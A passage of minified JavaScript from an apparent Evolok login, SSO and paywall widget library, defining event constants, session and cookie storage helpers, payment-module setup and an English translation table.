supported social networks [facebook, twitter, linkedin, google]!");if(!this.ic_social_settings.redirect_uri)throw new Error("Config must specify the redirect_uri property for social settings!");if(!this.ic_social_settings.oauth_proxy)throw new Error("Something went wrong oauth_proxy property is not defined!")}}},e.Event={LOGIN_SUCCESS:"login.success",LOGIN_FAILED:"login.failed",LOGIN_CANCELLED:"login.cancelled",REGISTRATION_SUCCESS:"registration.success",REGISTRATION_FAILED:"registration.failed",REGISTRATION_CANCELLED:"registration.cancelled",EDIT_PROFILE_COMPLETE_SUCCESS:"edit-profile-complete.success",EDIT_PROFILE_COMPLETE_FAILED:"edit-profile-complete.failed",EDIT_PROFILE_COMPLETE_CANCELLED:"edit-profile-complete.cancelled",FORGOT_PASSWORD_SUCCESS:"forgot-password.success",FORGOT_PASSWORD_FAILED:"forgot-password.failed",FORGOT_PASSWORD_CANCELLED:"forgot-password.cancelled",RESET_PASSWORD_SUCCESS:"reset-password.success",RESET_PASSWORD_FAILED:"reset-password.failed",RESET_PASSWORD_CANCELLED:"reset-password.cancelled",CHANGE_PASSWORD_SUCCESS:"change-password.success",CHANGE_PASSWORD_FAILED:"change-password.failed",CHANGE_PASSWORD_CANCELLED:"change-password.cancelled",ACC_ACTIVATION_SUCCESS:"acct-activation.success",ACC_ACTIVATION_FAILED:"acct-activation.failed",ACC_ACTIVATION_CANCELLED:"acct-activation.cancelled",SOCIAL_LOGIN_SUCCESS:"social-login.success",SOCIAL_LOGIN_FAILED:"social-login.failed",SOCIAL_LOGIN_CANCELLED:"social-login.cancelled",SOCIAL_REGISTER_SUCCESS:"social-register.success",SOCIAL_REGISTER_FAILED:"social-register.failed",SOCIAL_REGISTER_CANCELLED:"social-register.cancelled",SOCIAL_ACCOUNT_REGISTER_SUCCESS:"social-account-register.success",SOCIAL_ACCOUNT_REGISTER_FAILED:"social-account-register.failed",SOCIAL_ACCOUNT_REGISTER_CANCELLED:"social-account-register.cancelled",SOCIAL_ACCOUNT_LINK_SUCCESS:"social-account-link.success",SOCIAL_ACCOUNT_LINK_FAILED:"social-account-link.failed",SOCIAL_ACCOUNT_LINK_CANCELLED:"social-account-link.cancelled",SOCIAL_LINKED_ACCOUNT_SUCCESS:"social-linked-account.success",SOCIAL_LINKED_ACCOUNT_FAILED:"social-linked-account.failed",SOCIAL_UNLINK_ACCOUNT_SUCCESS:"social-unlink-account.success",SOCIAL_UNLINK_ACCOUNT_FAILED:"social-unlink-account.failed",PROFILE_LOADED:"profile.loaded",PROFILE_UPDATED:"profile.updated",LOGOUT_ACTION:"logout.action",CAPTURE_ATTRIBUTES_VALIDATION_FAILED:"capture-attributes.validation.failed",SESSION_REFRESH:"session.refresh",SESSION_EXPIRED:"session.expired",SECURE_SESSION_EXPIRED:"secure.session.expired",SOCIAL_SESSION_REFRESH:"social.session.refresh",SOCIAL_SESSION_EXPIRED:"social.session.expired",SERVICE_MISSING_ATTRIBUTES:"service.missingAttributes",AUTH_SCHEME_MISSING_IDENTIFIERS_VALIDATORS:"authScheme.missing.identifiers.validators",INTERNAL:{HANDLE_JS_EVENTS:"events.internal.handleJSEvents"},PM_ADD_ITEM_TO_BASKET_SUCCESS:"pm.addItemSuccess",PM_REMOVE_ITEM_FROM_BASKET:"pm.removeItem",PM_ADD_ITEM_TO_BASKET_FAILED:"pm.addItemFailure",PM_RETRIEVE_STORED_BASKET_SUCCESS:"pm.retrieveStoredBasketSuccess",PM_RETRIEVE_STORED_BASKET_FAILED:"pm.retrieveStoredBasketFailed",PM_CREATED_BASKET_SUCCESS:"pm.createBasketSuccess",PM_CREATED_BASKET_FAILED:"pm.createBasketFailed",PM_CLEARED_BASKET:"pm.clearedBasket",PM_CHECKOUT_SUCCESS:"pm.checkoutSuccess",PM_CHECKOUT_FAILED_USER_NOT_LOGGED_IN:"pm.checkoutFailedUserNotLoggedIn",PM_CHECKOUT_FAILED_SERVER_ERROR:"pm.checkoutFailedServerError",PM_NO_PAYMENT_PLAN:"pm.noPaymentPlan",
PM_BASKET_IS_EMPTY:"pm.basketIsEmpty",PM_EMPTY_BASKET:"pm.emptyBasket",PM_REDIRECT_TO_PAYMENT:"pm.redirectToPayment",PM_REDIRECT_TO_LOGIN:"pm.redirectToLogin",PM_REDIRECT_TO_EDIT_PROFILE:"pm.redirectToEditProfile",PM_PROCESS_CHECKOUT:"pm.processCheckout",PM_NEED_TO_LOGIN:"pm.needToLogin",PM_INVITATION_KEY_ACCEPTED:"pm.invitationKeyAccepted",PM_INVITATION_KEY_DECLINED:"pm.invitationKeyDeclined",PM_PRODUCTS_LOADED:"pm.productsLoaded",PM_ERROR:"pm.error",PM_PROCESS_ORDER:"pm.processOrder",PM_REDIRECT_ORDER_SUMMARY:"pm.redirectOrderSummary",PM_PRODUCT_ACTION:"pm.productAction",PM_REDIRECT_PRODUCT_PROFILE:"pm.redirectProductProfile",PM_PRODUCTS_SELECTED:"pm.productsSelected",PM_VALIDATE_PROFILE:"pm.validateProfile",PM_VALID_PROFILE:"pm.validProfile",PM_INVALID_PROFILE:"pm.invalidProfile",PM_CREATE_ORDER_SUCCESS:"pm.createOrderSuccess",PM_PAYMENT_TYPE:{DIRECT_DEBIT:"DIRECT_DEBIT",CARD:"CARD",BANK_TRANSFER:"BANK_TRANSFER",CASH:"CASH"},PM_PAYMENT_TYPE_ENFORCE:"pm.paymentTypeEnforce",PM_PAYMENT_TYPE_CHANGED:"pm.paymentTypeChanged",PM_PAYMENT_SUCCESS:"pm.paymentSuccess",PM_PURCHASES_LOADED:"pm.purchasesLoaded",PM_INVITATIONS_LOADED:"pm.invitationsLoaded",PM_BENEFICIARY_INVITED:"pm.beneficiaryInvited",PM_BENEFICIARY_DELETED:"pm.beneficiaryDeleted",PM_REDIRECT_TO_STRIPE_PAYMENT:"pm.redirectToStripePayment",PM_REDIRECT_TO_GOCARDLESS_PAYMENT:"pm.redirectToGocardlessPayment",PM_REDIRECT_TO_MERCADO_PAYMENT:"pm.redirectToMercadoPayment",PM_REDIRECT_TO_MANUAL_PAYMENT:"pm.redirectToManualPayment",PM_PRODUCT_SELECT:"pm.productSelect",MANDATORY_ATTRIBUTES_REQUIRED:"mandatory.attrs.required",MANDATORY_ATTRIBUTES_NOT_REQUIRED:"madatory.attrs.not.required",init:function(t){e.Event.on(e.Event.INTERNAL.HANDLE_JS_EVENTS,function(t){if(t||t.functionName){var n=window[t.functionName],i=t.hasOwnProperty("data")?t.data:null,r=t.hasOwnProperty("event")?t.event:null;"function"==typeof n?(n(i),r&&r.stopPropagation()):e.util.log("Couldn't find a javascript function "+t.functionName+" defined in the browser context.",!0)}})},publish:function(t,n){e.util.assert(t,"Event Id should not be empty!"),e.util.emit(t,n)},on:function(t,n){e.util.assert(t,"Event Id should not be empty!"),e.util.on(t,n)},handleJSEvents:function(t,n,i){e.util.assert(t,"Javascript function name should not be empty!");var r=t.replace("()",""),o={functionName:r,data:n,event:i};e.Event.publish(e.Event.INTERNAL.HANDLE_JS_EVENTS,o)}},e.util={getHelloJsClient:function(){if("undefined"!=typeof v)return v;throw new Error("OAuth client [helloJs] does not exist!",(!0))},getRequestUri:function(t,n){if(!e.settings.getICDomain())throw new Error("IC Domain should not be empty!",(!0));var i=n?e.util.getParam(n):"",r=e.settings.getICDomain();return r+="/"===r.charAt(r.length-1)&&"/"===t.charAt(0)?t.substring(1,t.length):t,r=i?r+"?"+i:r},httpRequest:function i(t,n,r,o,a,s){if(this.detectBrowserSupport()){var l=this.getHelloJsClient();if(l){var c,u=l.utils,d=u.args({method:"s",url:"s",headers:"o",data:"o",callback:"f",options:"o"},arguments);d.options&&d.options.hasOwnProperty("network")?c=this.isEmpty(d.options.network)?null:d.options.network.toLowerCase():o&&o.hasOwnProperty("network")&&(c=this.isEmpty(o.network)?null:o.network.toLowerCase());var f;d.options&&d.options.hasOwnProperty("serviceName")?f=this.isEmpty(d.options.serviceName)?null:d.options.serviceName:o&&o.hasOwnProperty("serviceName")&&(f=this.isEmpty(o.serviceName)?null:o.serviceName),d.method=(d.method||"get").toLowerCase(),d.headers=d.headers||{},d.headers=u.merge(d.headers,{Accept:"application/json;charset=UTF-8","Content-Type":"application/json;charset=UTF-8",Authorization:this.getEVAuthorizationHeader(f)}),d.options=d.options||{},d.data=d.data||{};var p=e.settings.getSocialServices();p&&c&&(d.options=u.merge(d.options,{client_id:p[c].id})),d.query=d.options||"","get"===d.method||"delete"===d.method?(u.extend(d.query,d.data),d.data={}):"post"!==d.method&&"put"!==d.method||(d.query={}),d.data=d.data?JSON.stringify(d.data):{};var i=u.request(d,function(t,n){var i;n&&n.statusCode&&(i=n.statusCode);var r=e.util.handleThirdPartyErrors(t);return r?(r.statusCode=i,void a(r)):void a(t,i,n)});return i}}},detectBrowserPopup:function(){var e=navigator.userAgent||navigator.vendor||window.opera;if(e.indexOf("FBAN")>-1||e.indexOf("FBAV")>-1)return!0},getParam:function(e,t){var n,i,r={};if("string"==typeof e){if(t=t||decodeURIComponent,i=e.replace(/^[\#\?]/,"").match(/([^=\/\&]+)=([^\&]+)/g))for(var o=0;o<i.length;o++)n=i[o].match(/([^=]+)=(.*)/),r[n[1]]=t(n[2]);return r}t=t||encodeURIComponent;var a=e;r=[];for(var s in a)a.hasOwnProperty(s)&&a.hasOwnProperty(s)&&r.push([s,"?"===a[s]?"?":t(a[s])].join("="));return r.join("&")},isEmpty:function(e){if(!e)return!0;if(Array.isArray(e))return!e.length;if("object"===("undefined"==typeof e?"undefined":y(e))){for(var t in e)if(e.hasOwnProperty(t))return!1}else if("undefined"!==e&&null!==e&&""!==e&&"null"!==e)return!1;return!0},url:function(e){if(e){if(window.URL&&URL instanceof Function&&0!==URL.length)return new URL(e,window.location);var t=document.createElement("a");return t.href=e,t}return window.location},random_guid:function(){return"EV"+(Math.random()*(1<<30)).toString(16).replace(".","")},error:function(e,t,n,i){return{error:{code:e,message:t,args:i},statusCode:n}},assert:function(e,t){if(!e){if(t=t||"Assertion failed","undefined"!=typeof Error)throw new Error(t);throw t}},merge:function(e,t){var n=this.getHelloJsClient();if(n){var i=n.utils;return i.merge(e,t)}},extend:function(e,t){for(var n="object"===("undefined"==typeof e?"undefined":y(e))?e:{},i=1;i<arguments.length;i++)if(arguments[i]&&"object"===y(arguments[i]))for(var r in arguments[i])n[r]=arguments[i][r];return n},each:function(t,n,i){if(e.util.isArray(t)){for(var r=0;r<t.length;r++)if(n.call(i,t[r],r)===!1)return}else if(t)for(var o in t)if(n.call(i,t[o],o)===!1)return},tryEach:function(t,n,i,r){this.each(t,function(t,o){try{return n.call(r,t,o)}catch(a){if(e.util.isFunction(i))try{i.call(r,t,o,a)}catch(s){}}},this)},redirectUri:function(){var e=this.getHelloJsClient();return e?e.settings.redirect_uri:null},hasPopupBlocked:function(e){var t=window.open(e,"_blank","screenX=100resizeable=true,height=500,width=700,left=0,top=0");return!t||"undefined"==typeof t||(t.onload=function(){setTimeout(function(){return 0===t.screenX&&t.close(),!0},0)},!1)},log:function(t,n){e.settings._logging&&(window.Debug&&window.Debug.writeln?window.Debug.writeln(t):window.console&&(n?window.console.error(t):window.console.log(t)))},isAuthenticatedWithEvolok:function(){var t=e.util.getEVSession();return null!==t},isAuthenticatedWithSocialNetwork:function(t){var n=t?e.util.getSocialSessionForNetwork(t):e.util.getAllSocialSessions();return null!==n},saveEVSessionInStorage:function(t,n,i,r){e.util.assert(t,"Evolok session should not be empty!");var o="ev_ss",a="ex_ss",s="ev_session",l=e.settings.ssoCookieDomain||window.location.hostname;r||(t&&t.hasOwnProperty("mainSession")&&e.util.Storage.cookie.set(o,t.mainSession.sessionId,{expireMillis:t.mainSession.expiry||i,domain:l}),e.settings.isSecureModeEnabled()&&t.hasOwnProperty("secureSession")&&e.util.Storage.cookie.set(a,t.secureSession.sessionId,{expireMillis:t.secureSession.expiry||i,domain:l})),n?e.util.Storage.session.set(s,t):e.util.Storage.local.set(s,t)},clearAllSessions:function(){e.util.removeEVSession(),e.util.removeAllSocialSessions()},getEVSession:function(){var t="ev_session",n=e.util.Storage.local.get(t);return this.isEmpty(n)&&(n=e.util.Storage.session.get(t)?e.util.Storage.session.get(t):e.util.Storage.cookie.get(t)),n},removeEVSession:function(){var t="ev_session";e.util.Storage.session.remove(t),e.util.Storage.local.remove(t),e.util.Storage.cookie.remove("ev_ss"),e.util.Storage.cookie.remove("ex_ss");var n="hello";e.util.Storage.local.remove(n,{namespace:""})},getUserProfile:function(t){var n=e.util.Storage.session.get("ev_profile");if(n){var i=JSON.parse(n),r=Object.keys(i);for(var o in r)if(i[r[o]].isDirty){i[r[o]].isDirty=!0;break}return i[t]}return null},saveUserProfile:function(t,n,i){e.util.assert(t,"User Profile should not be empty!");var r=e.util.Storage.session.get("ev_profile"),o=JSON.parse(r);o||(o={}),o[n]=t,i&&(o[n].isDirty=!0),e.util.Storage.session.set("ev_profile",JSON.stringify(o))},removeUserProfile:function(){e.util.Storage.session.remove("ev_profile")},getAllSocialSessions:function(){var t="hello",n={excludeNamespace:!0},i=e.util.Storage.local.get(t,n);if(this.isEmpty(i)){var r=e.util.Storage.session.get(t,n);return r?r:e.util.Storage.cookie.get(t,n)}return i},getSocialSessionForNetwork:function(t){if(t){var n=e.util.getAllSocialSessions();return n?n[t.toLowerCase()]||null:n}},removeSocialSessionForNetwork:function(t){if(t){var n=e.util.getAllSocialSessions();n&&n[t]&&delete n[t]}},removeAllSocialSessions:function(){var t=e.util.getAllSocialSessions();for(var n in t)n&&delete t[n]},createSeamlessSession:function(t,n,i){function r(){s===n.length&&o.fulfill()}e.util.assert(n,"Seamless domains should not be empty!"),e.util.assert(t,"Session should not be empty!");var o=e.util.promise();n=n.split(",");var a=i?"https://":"http://",s=0;return n.forEach(function(e){var n=a+e+"/ic/api/session/"+t.mainSession.sessionId+"/sso.gif",i=new XMLHttpRequest;i.open("GET",n),i.withCredentials=!0,i.send(),i.onload=function(){s++,r()},i.onerror=function(){s++,r()}}),o},deleteSeamlessSession:function(t,n){function i(){a===t.length&&r.fulfill()}e.util.assert(t,"Seamless domains should not be empty!");var r=e.util.promise();t=t.split(",");var o=n?"https://":"http://",a=0;return t.forEach(function(e){var t=o+e+"/ic/api/session/sso_logout.gif",n=new XMLHttpRequest;n.open("GET",t),n.withCredentials=!0,n.send(),n.onload=function(){a++,i()},n.onerror=function(){a++,i()}}),r},promise:function(){var e=this.getHelloJsClient();if(e)return e.utils.Promise()},emit:function(t,n){e.util.assert(t,"Event id should not be empty!");var i=this.getHelloJsClient();i&&t&&i.emit(t,n)},on:function(t,n){e.util.assert(t,"Event id should not be empty!");var i=this.getHelloJsClient();i&&t&&i.on(t,n)},getHeader:function(e,t){e=e.toLowerCase();var n=Object.keys(t).find(function(t){return t.toLowerCase()==e});return n?t[n]:null},handleThirdPartyErrors:function(){return function(t){if(!t||!t.hasOwnProperty("error"))return null;var n=t.error;return"access_denied"===n.code?e.util.error("access_denied",n.message,401,n.args):n}}(),getEVAuthorizationHeader:function(){function t(e,t){return"Evolok "+i+"="+e+" "+r+"="+t}function n(e,t){return"Evolok "+i+"="+e+" "+o+"="+t}var i="evolok.api.service",r="evolok.api.sessionId",o="evolok.api.secureSessionId";return function(i){var r;if(this.isEmpty(i))throw new Error("Could not find the service name or key!");return e.settings.isSecureModeEnabled()&&(r=e.util.Storage.cookie.get("ex_ss")||"")?n(i,r):(r=e.util.Storage.cookie.get("ev_ss")||"",t(i,r))}}(),detectBrowserSupport:function(){var e="withCredentials"in new XMLHttpRequest;if(!e){var t="Error running EV: your browser does not support CORS.";console.error(t)}return e}},e.util.Storage=function(){var t="evolok"+(Math.random()+1).toString(36).substring(7),n={},i=function(t){return e.util.isArray(t)?t:e.util.isString(t)?[t]:[]},r=function(t,n){var i="";return e.util.isString(n)&&n.length&&(n=[n]),e.util.isArray(n)&&n.length&&(i=n.join(":")),i&&t?t+":"+i:i},o=function(e,t){return e?t.replace(new RegExp("^"+e+":"),""):t},a=function(e){return JSON.stringify(e)},s=function(e){return e?JSON.parse(e):null};e.util.Storage.options=e.util.extend({namespace:"evolok",storages:["local","cookie","session","memory"],expireMillis:(new Date).getTime+26784e5},window.EV.util.Storage?window.EV.util.Storage.options:{});var l={engine:null,check:function(){try{window[this.engine].setItem(t,!0),window[this.engine].removeItem(t)}catch(e){return!1}return!0},set:function(e,t,n){if(!e)throw Error("invalid key");window[this.engine].setItem(e,t)},get:function(e){return window[this.engine].getItem(e)},remove:function(e){window[this.engine].removeItem(e)},reset:function(e){for(var t,n=0;n<window[this.engine].length;n++)t=window[this.engine].key(n),e&&0!==t.indexOf(e)||(this.remove(t),n--)},keys:function c(e){for(var t,c=[],n=0;n<window[this.engine].length;n++)t=window[this.engine].key(n),e&&0!==t.indexOf(e)||c.push(o(e,t));return c}};return n.local=e.util.extend({},l,{engine:"localStorage"}),n.session=e.util.extend({},l,{engine:"sessionStorage"}),n.memory={_hash:{},check:function(){return!0},set:function(e,t,n){if(!e)throw Error("invalid key");this._hash[e]=t},get:function(e){return this._hash[e]||null},remove:function(e){delete this._hash[e]},reset:function(e){for(var t in this._hash)e&&0!==t.indexOf(e)||this.remove(t)},keys:function u(e){var u=[];for(var t in this._hash)e&&0!==t.indexOf(e)||u.push(o(e,t));return u}},n.cookie={check:function(){return navigator.cookieEnabled},set:function(e,t,n){if(!this.check())throw Error("cookies are disabled");if(n=n||{},!e)throw Error("invalid key");var i=e+"="+t;if(n.expireMillis){var r=new Date;r.setTime(n.expireMillis),i+="; expires="+r.toGMTString()}if(n.domain&&n.domain!==document.domain){var o=n.domain.replace(/^\./,"");if(document.domain.indexOf(o)===-1||o.split(".").length<=1)throw Error("invalid domain");i+="; domain="+n.domain}document.cookie=i+"; path=/"},get:function(e){if(!this.check())throw Error("cookies are disabled");for(var t,n=document.cookie?document.cookie.split(";"):[],i=n.length-1;i>=0;i--)if(t=n[i].replace(/^\s*/,""),0===t.indexOf(e+"="))return t.substring(e.length+1,t.length);return null},remove:function(e){this.set(e,"",{expireMillis:-1});for(var t=document.domain.split("."),n=t.length;n>=0;n--)this.set(e,"",{expireMillis:-1,domain:"."+t.slice(-n).join(".")})},reset:function(e){for(var t,n,i=document.cookie?document.cookie.split(";"):[],r=0;r<i.length;r++)t=i[r].replace(/^\s*/,""),n=t.substr(0,t.indexOf("=")),e&&0!==n.indexOf(e)||this.remove(n)},keys:function d(e){if(!this.check())throw Error("cookies are disabled");for(var t,n,d=[],i=document.cookie?document.cookie.split(";"):[],r=0;r<i.length;r++)t=i[r].replace(/^\s*/,""),n=t.substr(0,t.indexOf("=")),e&&0!==n.indexOf(e)||d.push(o(e,n));return d}},{init:function(e){return this.setOptions(e),this},setOptions:function(t){this.options=e.util.extend({},this.options||e.util.Storage.options,t)},support:function(e){return n.hasOwnProperty(e)},check:function(e){return!!this.support(e)&&n[e].check()},set:function(t,o,s){if(s=e.util.extend({},this.options,s),!(t=r(s.namespace,t)))return!1;o=s.raw===!0?o:a(o);var l=null;return e.util.tryEach(i(s.storages),function(e,i){return n[e].set(t,o,s),l=e,!1},null,this),!!l&&(e.util.tryEach(i(s.storages),function(e,i){e!==l&&n[e].remove(t)},null,this),!0)},get:function(t,o){if(o=e.util.extend({},this.options,o),o.hasOwnProperty("excludeNamespace")&&o.hasOwnProperty("excludeNamespace")!==!1||(t=r(o.namespace,t)),!t)return null;var a=null;return e.util.tryEach(i(o.storages),function(e,i){return null===a&&(a=n[e].get(t,o)||null,void(a=o.raw===!0?a:s(a)))},function(e,t,n){a=null},this),a},remove:function(t,o){o=e.util.extend({},this.options,o),(t=r(o.namespace,t))&&e.util.tryEach(i(o.storages),function(e){n[e].remove(t)},null,this)},reset:function(t){t=e.util.extend({},this.options,t),e.util.tryEach(i(t.storages),function(e){n[e].reset(t.namespace)},null,this)},keys:function f(e){e=e||{};var f=[];for(var t in this.keysMap(e))f.push(t);return f},keysMap:function(t){t=e.util.extend({},this.options,t);var r={};return e.util.tryEach(i(t.storages),function(i){e.util.each(n[i].keys(t.namespace),function(t){r[t]=e.util.isArray(r[t])?r[t]:[],r[t].push(i)},this)},null,this),r}}},e.util.Storage.memory=(new e.util.Storage).init({storages:"memory",namespace:"evolok",raw:!1}),e.util.Storage.cookie=(new e.util.Storage).init({storages:"cookie",namespace:void 0,raw:!0}),e.util.Storage.local=(new e.util.Storage).init({storages:"local",namespace:"evolok",raw:!1}),e.util.Storage.session=(new e.util.Storage).init({storages:"session",namespace:"evolok",raw:!1});for(var t=["Arguments","Boolean","Function","String","Array","Number","Date","RegExp"],n=0;n<t.length;n++)e.util["is"+t[n]]=function(e){return function(t){return Object.prototype.toString.call(t)==="[object "+e+"]"}}(t[n])}(window.EV),function(){function p(){e(),o(),a(),s(),r(),i(),angular.module("ev-widgets").requires.push("ev-widget.pm.productSelection","ev-widget.pm.productUnique","ev-widget.pm.productSummary","ev-widget.pm.subscriptionsList","ev-widget.pm.grant","ev-widget.notification")}function v(){t(),n(),f(),h(),d(),m(),g(),u(),c(),l(),angular.module("ev-widgets").requires.push("ev-widget.pm.productSelection","ev-widget.pm.productProfile","ev-widget.pm.productSummary","ev-widget.pm.purchases","ev-widget.pm.stripe","ev-widget.pm.mercado","ev-widget.pm.manual","ev-widget.pm.checkoutButton","ev-widget.pm.grant","ev-widget.pm.paymentSelector","ev-widget.pm.requestDirectDebitMandate","ev-widget.pm.completeDirectDebitMandate")}window.EV.PM={_logging:!0,pmDomain:null,orderId:null,init:function(e){if(!e.hasOwnProperty("pmDomain"))throw new Error("Config must specify the pmDomain property!",(!0));2==e.version?v():p(),EV.util.detectBrowserSupport()&&(this.pmDomain=e.pmDomain,this.stripeKey=e.stripeKey,this.mercadoKey=e.mercadoKey,this.skipSummary=e.skipSummary,this.skipProfile=e.skipProfile,this.skipValidation=e.skipValidation,this.skipSessionCreation=e.skipSessionCreation,this.skipLogin=e.login,this.attributeMapping=e.attributeMapping,this.version=e.version||1)},getPmDomain:function(){return this.pmDomain},getIcDomain:function(){},getOrderId:function(){return this.orderId},createEventEmptyBasket:function(){EV.Event.publish(EV.Event.PM_EMPTY_BASKET)}}}(),window.EV=window.EV||{},function(e){"use strict";var t={ev:{widgets:{orseparator:"OR",userProfileUpdateSuccess:"Your account has been updated successfully.","register.success":"The account has been successfully created.",errors:{identifiers_not_found:"We couldn't find the account, please register a new account.",duplicate_user_profile:"Email already in use! Please use a different email or enter your current password and link account.",forgot_password_success:"Changed successfully",user_linked_with_different_account:"Your {0} account is already linked with another account.",duplicate_identifiers_found:"Account is already associated! Please register a new account.",identifiers_invalid:"Invalid username and password. Please reset your password through Forgot Password link and try again.",user_already_linked_with_same_social_network:"Your user account is already linked to {1} account with email {0}. You need to unlink {1} from your account before linking to another {1} user.",user_profile_inactive:"Your account is not yet activated. <a class='resend-activation' ng-click='resendActivation()'>Re-send email</a>",unlink_user_social_network:"Your account can not be unlinked due to missing profile information. Please update the account <a class='resend-activation' ng-click='onSocialUnlinkFailedAction()'>here</a>.",user_profile_identifiers_not_found:"We do not have an account under that email address. Please try a different address or create a new account.",nothing_selected:"Please select an option to continue",technical_difficulties:"Sorry we are having technical difficulties please try again shortly",reset_validation_failed:"Validation for attribute {0}, value {1} failed",reset_key_used:"The reset attribute key {0} was not found or already being used.",attribute_validation_failed_change_password:"There was an error with attribute's validation",general_attributes:"Validation for attributes [{0}] failed. Attributes are mandatory for one or more services linked to user profile",general_attribute:"Validation for attribute [{0}] failed. Attribute is mandatory for one or more services linked to user profile",bex0004:"Product not found",not_logged_in:"You need to be logged in to use this widget",undefined_order_id:"The order has not been created"},login:{title:"Login",attributes:{username:"Username",email:"E-mail",Password:"Password"},buttons:{ok:"Login",cancel:"Cancel"}},editSocialProfile:{title:"Edit Social Profile",attributes:{username:"Username",email:"E-mail",Password:"Password"},buttons:{submit:"Update",cancel:"Cancel"}},editProfile:{error:{invalid_form:"Validation for {0} failed."}},attr:{userName:{label:"Username: ",placeholder:"Username"},firstName:{label:"First Name: ",placeholder:"First Name"},lastName:{label:"Last Name: ",placeholder:"Last Name"},email:{label:"Email: ",placeholder:"Email"},password:{label:"Password: ",placeholder:"Password",confirm:{label:"Confirm Password",placeholder:"Confirm Password"}},country:{label:"Country: ",placeholder:""},gender:{label:"Gender: ",placeholder:""},interests:{label:"Interests: ",placeholder:""}},productProfile:{authDetails:"Authentication details",address:{deliveryAddressTitle:"Delivery address",billingAddressTitle:"Billing address",newAddress:"New address",useDeliveryAddress:"Use delivery address",useBillingAddress:"Use billing address"},submit:"Submit"},plan:{frequency:{NONE:"One-off",DAY1:"Daily",WEEK1:"Weekly",MONTH1:"Monthly",MONTH3:"Quarterly",MONTH6:"Biannual",MONTH12:"Yearly",MONTH18:"Sesquiennial"}},productSelection:{text:{boosted:"RECOMMENDED",normal:"BASIC PLAN"},headerNote:"Select a plan",paymentPlansHeader:"Select a plan",select:"Select"},paymentType:{"default":"Select a payment type",no_option:"No payment types available"},stripe:{cardNumber:"Card Number",cardExpiry:"Expiration",cardCVC:"CVC",submitPayment:"Submit Payment",paymentSuccessful:"Payment Successful",transactionSecurity:"This transaction is secured with SSL encryption"},mercado:{email:"Email",cardNumber:"Credit Card Number",securityCode:"Security code",cardExpirationMonth:"Expiration month",cardExpirationYear:"Expiration year",cardholderName:"Card holder name",docType:"Document type",docNumber:"Document number",submitPayment:"Submit Payment",paymentSuccessful:"Payment Successful",transactionSecurity:"This transaction is secured with SSL encryption",placeholder:{cardNumber:"4111 1111 1111 1111",securityCode:"123",cardExpirationMonth:"12",cardExpirationYear:"2022",cardholderName:"APRO",docNumber:"12345678"},error:{205:"Enter your card number",208:"Select a month",209:"Select a year",212:"Enter your identification type",213:"Enter your identification subtype",214:"Enter your identification number",220:"Enter your issuing bank",221:"Enter your full name",224:"Enter the security code",E301:"There's something wrong with that number. Please reenter",E302:"Check the security code",316:"Enter a valid name",322:"Check your identification type",323:"Check your identification type",324:"Check your identification number",325:"Check the date",326:"Check the date",securityCode:"Enter a valid security code",cardNumber:"Enter a valid card number","default":"Invalid parameters"}},manual:{submitPayment:"Confirm Manual Payment",paymentSuccessful:"Payment Successful"},purchases:{productName:"Product Name",startDate:"Start Date",endDate:"End Date",frequency:"Frequency",status:"Status",cancel:"Cancel",noPurchases:"No Purchases",actions:"Actions",actionsButton:"Actions",numberBeneficiaries:"Beneficiaries",displayBeneficiaries:"Beneficiaries",addBeneficiary:"Add Beneficiary",notification:{title:"Add Beneficiary",email:"Email address",emailPlaceholder:"Enter email",emailHelp:"Enter the email for the beneficiary to be invited.",emailRequired:"Email is required",emailInvalid:"Email is invalid",message:"Message",add:"Add",cancel:"Cancel",close:"Close",success:"Your friend has been invited"},beneficiaries:{title:"Remove Beneficiary",email:"Email",status:"Status",action:"Action",remove:"Remove",cancel:"Close",noBeneficiaries:"No Beneficiaries"},confirmDialog:{message:"Are you sure you want to remove this beneficiary?",confirm:"Confirm",cancel:"Cancel"}},purchase:{status:{ACTIVE:"ACTIVE",ACTIVE_PENDING:"ACTIVE"}},grant:{productName:"Product Name",actions:"Actions",noRecordsInvitationKeySpecified:"No Records / Invitation Key",accept:"Accept",decline:"Decline"},productSummary:{productName:"Name",productDescription:"Description",productFrequency:"Frequency",productPrice:"Amount",totalAmount:"Total",checkout:"Checkout",noProductsSelected:"No products selected!"}}}},n={translations:{"ev-default":t},fallbackLanguages:["ev-default"],languageMap:{},activeLanguage:"ev-default"};e.Translate={addTranslationTable:function(e,t){n.translations[e]=t},setFallbackLanguage:function(e){e instanceof Array?n.fallbackLanguages=e.concat(["ev-default"]):n.fallbackLanguages=[e].concat(["ev-default"])},setActiveLanguage:function(e,t,i){if("undefined"!=typeof t&&t&&i){var r=Object.keys(i),o={};r.forEach(function(e){i[e].forEach(function(t){o[t]=e})}),n.languageMap={keys:r,map:o}}else e&&(n.activeLanguage=e)},getConfig:function(){return n}}}(window.EV),function(){"use strict";var e=angular.module("ev-widgets",["ui.bootstrap.showErrors","ev-templates","ev-widget.attribute","ev-widget.attribute-v2","ev-widget.recaptcha","ev-widget.login","ev-widget.forgotPassword","ev-widget.resetPassword","ev-widget.changePassword","ev-widget.registration","ev-widget.acctActivation","ev-widget.editProfile","ev-widget.captureAttributes","ev-widget.profile","ev-widget.eventHandler","ev-widget.social.buttons","ev-widget.social.link","ev-widget.social.registration","ev-widget.social.linkAccounts","ev-widget.social.unlinkAccounts","ev-widget.editSocialProfile","ev-widget.paywall","ev-widget.paywall.notifier","pascalprecht.translate","ui.bootstrap","ngAnimate"]);e.constant("EVENTS",{INTERNAL:{SUBMIT:"submit",PREVIOUS:"previous",CANCEL:"cancel",CAPTURE_ATTRS_FORM_RESET:"ev.capture.attrs.reset",FORM:{RESET:"ev.attribute.reset",INVALID:"ev.attribute.invalid"},EXCEPTION:{ERROR:"error",CLEAR:"clear"},REGISTER:{SUCCESS:"ev.register.success",FAILED:"ev.register.failed",CANCEL:"ev.register.cancel"},SOCIAL_ACCOUNT_REGISTER:{SUCCESS:"ev.social-account-register.success",FAILED:"ev.social-account-register.failed",CANCEL:"ev.social-account-register.cancel",FLIP_CANCEL:"ev.social-account-register.flip-cancel"},SOCIAL_ACCOUNT_LINK:{SUCCESS:"ev.social-account-link.success",FAILED:"ev.social-account-link.failed",CANCEL:"ev.social-account-link.cancel",FLIP_CANCEL:"ev.social-account-link.flip-cancel"},EDIT_PROFILE:{SUCCESS:"ev.edit-profile.success",FAILED:"ev.edit-profile.failed",CANCEL:"ev.edit-profile.cancel"},FORGOT_PASSWORD:{FLIP_CANCEL:"ev.forgot-password.flip-cancel"},SOCIAL_ACCOUNT_UNLINK:{AUTH_SCHEME_FAILED:"ev-widget.social.unlinkAccounts.authScheme.failed"},PM_CHECKOUT:{SUBMIT_PROFILE:"ev.pm.checkout.s